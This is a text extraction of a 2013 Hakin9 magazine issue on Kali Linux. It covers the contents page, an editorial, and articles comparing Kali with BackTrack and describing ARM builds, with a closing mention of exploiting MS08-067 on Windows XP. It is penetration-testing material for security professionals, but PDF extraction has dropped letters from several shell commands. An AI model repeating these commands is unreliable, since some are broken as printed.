Guide To Kali Linux R JU WBRG
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 50


“We specialize in Information
Security Solutions including
Penetration Testing, Forensic
Analysis and Computer
Investigations to a diverse
range of clients worldwide”
Cyber Investigations N.I. Ltd.
Northern Ireland Science Park
Queens Road
Queens Island
Belfast BT3 9DT
United Kingdom
Email:
info@cyberinvestigationsni.com
Telephone:
+44(0)28 9079 6983
Please visit us on: www.cyberinvestigationsni.com
For a free security
consultation, then please
contact us by either mail
or phone and one of our
security experts will be
happy to assist you.

Extra 03/2013
4
PRACTICAL PROTECTION IT SECURITY MAGAZINE
team
Editor in Chief:
Julia Adamczewska
julia.adamczewska@hakin9.org
Editorial Advisory Board:
Hans van Beek, Peter Harmsen, Casey Parman
Proofreaders: Julia Adamczewska, Krzysztof
Samborski
Special thanks to our Beta testers and Proofreaders
who helped us with this issue. Our magazine would
not exist without your assistance and expertise.
Publisher:
Paweł Marciniak
CEO:
Ewa Dudzic
ewa.dudzic@hakin9.org
Product Manager:
Krzysztof Samborski
krzysztof.samborski@hakin9.org
Production Director:
Andrzej Kuca
andrzej.kuca@hakin9.org
Marketing Director:
Julia Adamczewska
julia.adamczewska@hakin9.org
Art. Director:
Ireneusz Pogroszewski
ireneusz.pogroszewski@software.com.pl
DTP:
Ireneusz Pogroszewski
Publisher:
Hakin9 Media Sp. Z o.o. SK
02-676 Warszawa, ul. Postępu 17D
NIP 95123253396
Phone: 504927626
www.hakin9.org/en
Whilst every effort has been made to ensure the
highest quality of the magazine, the editors make no
warranty, expressed or implied, concerning the results
of the content’s usage. All trademarks presented in the
magazine were used for informative purposes only.
DISCLAIMER!
The techniques described in our magazine
may be used in private, local networks only.
The editors hold no responsibility for the
misuse of the techniques presented or any
data loss.
Dear Readers,
Along with the Autumn here it comes the comprehen-
sive ‘Guide to Kali Linux’. In the following issue we will
focus on this popular, yet still-much-to-discover pentest-
ing tool.
So we will start with the Basics and see what’s new
in Kali Linux comparing to BackTrack and also we will
browse the set of new and updated tools in the article ‘Kali
Linux for Enterprises’.
The Attack section is full of great tips for pentesters
(and not only), so they can see how to weaponize the an-
droid platform and also perform the attack on servers.
The Defense section contains a great paper on deploy-
ing network vulnerability scanners for medical clients and
presents an interesting view on Kali scanning. There is
also a fine overview on Kali as a tool for both good and
bad purposes.
We are sure you will find a lot of helpful information in
the whole issue.
Hakin9’s Editorial Team would like to give special
thanks to the authors, betatesters and proofreaders.
We hope our effort was worthwhile and you will find the
Hakin9 Guide to Kali Linux issue appealing to you. We
wish you a nice read!
Julia Adamczewska
and the Hakin9 team

www.hakin9.org/en
CONTENTS
BASICS
Kali Linux – What’s new? 06
By Steven McLaughlin, Security Researcher
Kali Linux released earlier in the year is dubbed the
most advanced penetration testing distribution, ever.
How does it compare to BackTrack?, and: What’s the
difference?
Kali Linux for Enterprises 10
By Navneet Sharma, Information Security Analyst
Whenever we think of Penetration Testing (PT) the first
name that comes to our mind is “Backtrack (BT)”, which
we have been using for the last few years. Backtrack,
funded by offensive Security (www.offensive –Security.
com), is also one of the most popular UBUNTU Linux
based platform, with collection of organized security
testing tools such as Open-VAS, maltigo, Metasploit
Framework (MSF), etc. Last release to Backtrack series
was Backtrack 5 R2 with codename Revolution.
Kali Linux is the latest linux distribution made for pen-
etration testing by and used by security assessors and
hackers. Kali Linux is also considered as a successor
to Backtrack.
ATTACK
Weaponization of Android Platform
using Kali Linux 16
By Daniel Singh, Independent Consultant in network
and systems security
Kali Linux has become the most popular tool for pro-
fessional penetration testing and security auditing. In
this article, we will review how to couple the functional-
ity of Kali Linux with Android platform over HTC One X
smartphone to create an invincible penetration-testing
weapon.
Kali Linux, Attacking Servers 24
By Ismael Gonzalez D., Security Researcher, CEH,
MCP, MCDTS, MCSA, LPIC-1
This article will show you how to perform attacks on web
servers, getting full access to the system and database.
Just by using some of the ‘Top Ten’ tools of Kali Linux.
Hands On: How to Create “Backdoor”
to Remote Access with Kali Linux,
DNS Spoofing Attack with Ettercap
and Cloning Sites with Kali Linux 28
By Rafael Fontes Souza, Co-Founder at Grey Hats,
member of the “French Backtrack Team”
The three articles describe very useful tools in Kali and
cover the ideas of creating backdoor, how to perform
the spoof attack and how to clone websites with SET
Attack Method.
DEFENSE
Kali Scanning for HIPAA – A Proof of
Concept: using Kali Linux to deploy
distributed network vulnerability
scanners for medical clients 34
By Charlie Waters, Security Officer and Senior
Consultant for Infinity Network Solutions
The Health Insurance Portability and Accountability
Act of 1996 (HIPAA) requires organizations who han-
dle electronic Protected Health Information (e-PHI) to
take action and reduce risk relative to potential security
breaches of digital communication and storage of pa-
tient information. Open Source solutions can be lever-
aged as a low-cost and effective strategy to minimize
risk when used as component of a larger information
security program. With a long “track” record of commu-
nity support, Kali is an open source Linux distribution
containing many security tools to meet the needs of
HIPAA network vulnerability scans.
KALI LINUX
– A Solution to HACKING/SECURITY 40
By Deepanshu Khanna, Linux Security Researcher
Today is the world of technology and everyone some-
how is attached to it. Some are using the technology for
the good purpose and some are using it for bad purpos-
es and Internet is one of those technologies which de-
fine both my statements. Internet is being used both by
the good (the White Hats) and the bad (the Black Hats).
So, my paper is totally based on the above line that the
OS (Operating System) KALI LINUX (which is an exten-
sion to Backtrack) can be used in both the ways either
for good or bad.

Extra 03/2013
6
BASICS
For some years BackTrack linux has been
the premier pen-test distribution. The new-
est pen-test distribution released by Of-
fensive Security which supersedes BackTrack
comes with some massive and welcome im-
provements. The biggest change from BackTrack
is the move from Ubuntu linux to Debian Wheezy
linux. The first thing I notice is that the installa-
tion is no longer launched by executing a script
on the Desktop as it was with BackTrack, but is
initiated but booting into a proper Debian instal-
lation system. The process generally feels a lot
smoother from the start. I have also noticed that
in general Kali doesn’t break as easily as Back-
track and it generally has a much more stable
feel to it. So what’s the difference between Back-
Track and Kali?
BackTrack 5 v Kali
Ubuntu, which BackTrack is based on, has a gen-
eral feel to it that it is trying to babysit you as the
user, which can be annoying to an experienced
linux user. Ubuntu likes to make everything user
friendly and tries to cut out any complex configu-
rations. Debian, which Kali is based on, may not
come across to be so ‘user friendly’ to someone
who is not that experienced with linux, and re-
quires more hands on experience with linux, but
is generally more configurable and stable. Person-
ally, I definitely prefer the Debian base for Kali as I
like to tweak. This distribution is not for linux begin-
ners in any case.
What Happened to Firefox?
One of the first things I notice is that Firefox has
been replaced by Iceweasel. On first instance
this might leave you wondering what Iceweasel is
and why it has replaced Firefox. The truth is that
Iceweasel IS Firefox. The Debian project patch-
es Iceweasel by backporting security fixes, thus
making it secure enough to be declared in debi-
an stable version. Because this is the case they
had to re-brand it Iceweasel as the modifications
made by Debian project were not approved by the
Mozilla foundation in order to use the Thunder-
burd logo. Other than backported security patch-
es and the logo, both Firefox and Iceweasel are
identical. I would recommend staying with Ice-
weasel on Debian, but if you really want to use
Firefox you can install it in the following manner
by first uninstalling Iceweasel (Listing 1).

FHS-compliance and /pentest
Another massive step in the right direction is FHS-
compliance. File Hierarchy Standard (FHS) compli-
ance specifies guiding principles for each part of the
file system, and means that the directory structure
and file system is standardised such that software
Kali Linux
– What’s new?
Kali Linux released earlier in the year is dubbed the most
advanced penetration testing distribution, ever. How does it
compare to BackTrack?, and: What’s the difference?

www.hakin9.org/en 7
Kali Linux – What’s new?
and users can easily find the location of installed
files such as binaries and libraries. This will also
lead to a more stable system in general.
In BackTrack, every pen-test tool which you
wanted to use you either had to express the full
pathname to the tool e.g. /pentest/passwords/
rainbowcrack/rcrack or change to the directory in
order to use it. Kali no longer uses the /pentest di-
rectory tree, and all command line pen-test tools
seem to be located in /usr/bin. Pen-test tools are
now in PATH and can now be fired up from any-
where in the system. I certainly don’t miss the /
pentest directory. This certainly makes life a whole
lot easier.
No Nessus
Nessus does not come installed with Kali and is
not available in the Kali repositories. One reason
for this could be that Kali linux is based on Debi-
an Wheezy (Debian 7), however if you check the
available downloads from the tenable website,
they have only released a version of Nessus for
version 6 of Debian. Another reason for this may
be because Nessus is more of an audit and com-
pliance benchmarking tool than a pen-test tool,
and perhaps it was thought too bloated to include.
Nessus is certainly something I see more of in-
stalled on dedicated servers these days. Howev-
er if you want to install it, the Debian 6 version of
Nessus which can be downloaded from the ten-
able website will still work. The only other pos-
sible reason for not including Nessus is that Nes-
sus is forbidden in the Penetration Testing with
BackTrack(PWB) Course (which will probably
advertisement
Listing 1. How to install Firefox
echo “deb http://downloads.sourceforge.net/
project/ubuntuzilla/mozilla/apt all main”
>> /etc/apt/sources.list
apt-get remove iceweasel
apt-key adv –recv-keys –keyserver
keyserver.ubuntu.com C1289A29
apt-get update
apt-get install refox-mozilla-build
apt-get install thunderbird-mozilla-
build
Extra 03/2013
8
BASICS
get a new name now because of Kali). Offensive
Security encourages all of its PWB students to
use more specialised and targeted tools to per-
form enumeration and discovery. Further, differ-
ent tools quite often output different results, so it’s
best to use more highly targeted tools in a pen-
test to get specific results rather than the results
of a generalised scan or vulnerability assessment
tool such as Nessus.
Other Notable Changes
Kali uses Leafpad instead of gedit which is a much
lighter weight text editor than gedit. It is also no-
ticeably faster. But if you want to use gedit it is
still available in the Kali respository with a simple
apt-get install gedit. Gedit may appear bloated to
some unless you are interested in syntax highlight-
ing. Personally I like syntax highlighting, but have
a habit of writing all my code in vim from the ter-
minal window which has this functionality anyway
– each to their own I guess. Here’s a list of some
other welcome changes:
• The PDF viewer which was used in BackTrack
has now been replaced with Document Viewer
which is great since I found the PDF viewer a
bit akey.
• You can now easily create your own custom
ISO of Kali by using Debian live-build scripts.
• Kali comes with VLC player pre-installed which
was not included in BackTrack.
• I’ve also noticed that the ISO image for Kali is
almost 1GB smaller than the BackTrack 5 R3
ISO.
Upgrading to Future versions of Kali
If you had BackTrack 4 installed and wanted to up-
grade to BackTrack 5, the only way you could have
achieved this was to do an entire reinstall. This
would be time consuming, and mean you would
have to re-configure everything back to the way
you wanted it, and customise all your tools again.
With Kali however, an upgrade to future major re-
leases can be done by simply issuing the following
commands: Listing 2.
The Kali repository gets its security packages
from the Debian repository, and all of its tools are
now packaged up to be Debian compliant.
Listing 2. Upgrading Kali to the next major distribution
root@kali:~# apt-get update
root@kali:~# apt-get dist-upgrade
Summary
In summary, Kali linux feels a lot smoother to
work with than BackTrack, whilst most of the
tools remain fairly similar or unchanged; the
main overhaul to be commended on is the over-
all improvement in the quality of the distribution
from the move to Debian. It now feels like a com-
plete distribution with far less flakiness and a lot
more stability. For a duck dive into the pen-test
tools which ship with Kali, I would recommend
doing Offensive Security’s Penetration Testing
with BackTrack(PWB) course which will familiar-
ise you with all the tools necessary to conducting
a complete penetration test with reporting. The
main advantage you will notice is that the tools
are now all in path with Kali. The only advice I
have in pursuing this course is to get permission
from your other half, as it will take a good couple
of months out of your life, but is extremely fun, ad-
dictive, and rewarding with all the breakthroughs
you will have. Well done to the Offensive Security
Team for creating such an improved distribution,
and good luck with your Kali experience.
STEVEN MCLAUGHLIN
Steven McLaughlin is an experienced in-
formation and network security profes-
sional. With both a technical and consult-
ing background, he has been heavily in-
volved in working with global companies
developing solutions and delivering large
scale projects. He also works in highly spe-
cialized teams in order to develop new ideas and patents and
bring new products to market.
On the Web
• http://www.pathname.com/fhs/ – Information on
File Hierarchy Standard
• http://www.oensive-security.com/information-securi-
ty-training/penetration-testing-with-backtrack/ – Pen-
etration Testing with Backtrack Course
Extra 03/2013
10
BASICS
Kali Linux is the latest linux distribution made
for penetration testing by and used by secu-
rity assessors and hackers. Kali Linux is al-
so considered as a successor to Backtrack. Back-
track was based on Ubuntu Distribution (www.
ubuntu.com) whereas Kali Linux complies with
debian development standards (www.debian.org).
Building Kali Linux was something like Re-In-
venting the wheel again. Kali Linux was built from
scratch, to support under the Debian platform and
also to make it compatible with new or existing se-
curity tools. Kali Linux is designed to support both
32-bit and 64-bit platform and ARM Architecture.

Evolution of Kali Linux
When Backtrack was initially developed by Offen-
sive-Security, with consideration in mind to con-
duct network based Vulnerability Assessment and
Penetration testing. They started releasing BT ver-
sions with their name, as depicted on (Figure1).
When BT 3 was released, it was released with
codename “Whydah” and added functionality and
tools to conduct wireless testing. BT 4 released
with Codename “Pwnsauce” and “Nemisis”, with
added functionality of web application testing and
with more advanced and improved GUI based in-
terface. And with continuation to BT 5 R2 with se-
curity tools update like BeeF(Browser Explotation
Frwamework), bluelog, dnschef, dpscan, etc.
Kali Linux is considered an enterprise ready solu-
tion, because it considered enterprise users when
it was designed. Kali runs on a Debian platform,
which supports many software repositories to keep
updating OS with latest releases and patch. This
capability reduces updating problem, which users
were facing on BT environment.
Also Offensive security team up with Rapid 7
(Makers of Metasploit Framework), to provide offi-
cial support to Kali Linux. So MSF (most important ar-
senal of BT) was rebuildt to support Debian platform.
KALI Linux
For Enterprises
Whenever we think of Penetration Testing (PT) the first
name that comes to our mind is “Backtrack (BT)”, which we
have been using for the last few years. Backtrack, funded
by offensive Security (www.offensive –Security.com), is also
one of the most popular UBUNTU Linux based platform,
with collection of organized security testing tools such
as Open-VAS, maltigo, Metasploit Framework (MSF), etc.
Last release to Backtrack series was Backtrack 5 R2 with
codename Revolution.
Figure 1. Evolution of Kali Linux

www.hakin9.org/en 11
KALI Linux (For Enterprises)
Development Architecture
Kali Linux supports various Reduced Instruction
set Computing (RISC) based development archi-
tecture. Kali ARM can be made for:
• EkaMX
• Beaglebone Black
• CuBOX
• Galaxy Note 10.1
• Samsung Chromebook
• MK/SS808
• ODROID U2
• Raspberry Pi
• ARM Chroot
Let’s discuss here few of them, how these ARM’s
can be used for Kali Linux.
EkaMX
Efika is a line of power efficient ARM architecture and
Power architecture. EfiKa MX Open Client is a net-
work computer based around the EFIKA MX micro-
mother board. EfikaMX has following specifications:
• Freescale i.MX515 (ARM Cortex-A8 800MHz)
• 3D Graphics Processing Unit
• 512 MB RAM
• 8GB USB
• 2x USB 2.0 ports
• Audio jacks for headset
• Built in Speaker
• Bluetooth (Broadom 2043)
Steps to build image by EkaMX
• Step 1: Get 8GB micro SD Card, class 10 high-
ly recommended
• Step 2: Download Kali image
• Step 3: use dd utility to image this le to SD card
root@kali:~ dd if =kali-1.0.1-emx.img of=/dev/sdb
bs=512k
Beaglebone Black
Beaglebone boards are tiny computers with all ca-
pability of today’s desktop machine without bulk
noise, expense or noise.
Steps to build image using Beaglebone:
• Step 1: Get 8GB micro SD Card, class 10 high-
ly recommended
• Step 2: Download Kali Linux Beaglebone
• Step 3: use dd utility to image this le to SD card
root@kali:~ dd if =kali-bbb.img of=/dev/sdb bs=512k
Samsumg Galaxy Note 10.1
Of course the popular one and most people have
it. Also attract pentesters to build image for this.
Kali also listed down its procedure to make image
for Galaxy note 10.1. Galaxy note 10.1 has follow-
ing specification:
• 1.4 GHz Quacore processor
• 2 GB RAM
Steps to build image for Samsung Note (Steps as
per Kali Linux.org website)
• Step 1: Get 8GB micro SD Card
• Step 2: Root the Samsung Galaxy Note 10.1
• Step 3: Download Kali Linux for Samsung gal-
axy Note 10.1
• Step 4: Rename the image to linux.img
• Step 5: Download Recover.img le from down-
load section of Kali Linux.orf and copy it on
your Note 10.1 sdcard
• Step 6: use dd utility to image this le to SD card
root@kali:~ dd if =/dev/block/mmcblk0p6
of=recovery.img_orig
• Step 7: Reboot Galaxy note 10.1 to recovery
mode, press Power Off and Volume UP button.
Once you see the text for “Samsung Galaxy
Note 10.1”, release the power button but keep
pressing the Volume UP button. This should
boot into Kali and auto Login into Gnome. Root
Password is “Changeme”
• Step 8: Open Keyboad: Applications -> Univer-
sal Access -> Florence Virtual Keyboard
Note: development architecture referenced from
http://docs.kali.org/category/armel-armhf.
Directory Structure
As Kali is successor to Backtrack, so most of its fea-
tures are inherited from backtrack. Like Backtrack,
Figure 2. Directory Structure
Extra 03/2013
12
BASICS
Kali tools are also divided into 12 categories (Fig-
ure 2):
• Information Gathering
• Vulnerability Analysis
• Web Applications
• Password Attacks
• Wireless Attacks
• Stress Testing
• Exploitation Tools
• Snifng/Snooping
• Maintaining Access
• Reverse Engineering
• Forensics
• Reporting Tools
Remembering Backtrack 5, penetration direc-
tories are organized in under /pentest directory.
But in Kali Linux doesn’t store security tools un-
der pentest directory, commands are generally ex-
ecuted from /u sr/s bi n (Figure 3).
Another important category of tools added in Kali
Linux are “TOP 10 Security Tools” which are fre-
quently used by pentesters, as presented Figure 4.
Offensive security has also put lots of effort to
make Kali enterprise ready solution by adding
more tools in Kali. Researchers most of the time
used backtrack for “MSF” and to do other stuff,
they depend on other penetration testing distro’s
or they make their OWN ISO or install on their own
operating system. (Figure 4) shows the compari-
son between Backtrack and Kali (Figure 5).
Figure 4. Kali Linux “Top 10 Security Tools”
Figure 3. Kali Vs. Backtrack: Change in Directory Structure
Figure 5. Tool Comparison between Kali and Backtrack
Figure 6. Opening metaspoloit with msfconsole command
www.hakin9.org/en 13
KALI Linux (For Enterprises)
Let’s do some Practical things with Kali
As we know the famous vulnerability in Windows-
XP “MS08-067: Vulnerability in Server Service
could allow Remote-Code execution”
Some Brief about the vulnerability
Remote code execution vulnerability exists in the Serv-
er service on Windows systems. The vulnerability is due
to the service not properly handling specially crafted
RPC requests. An attacker who successfully exploited
this vulnerability could take complete control of an af-
fected system.
Reference to the vulnerability
http://technet.microsoft.com/en-us/security/bulle-
tin/ms08-067.
System Exploited successfully
Windows XP Service PACK-2.
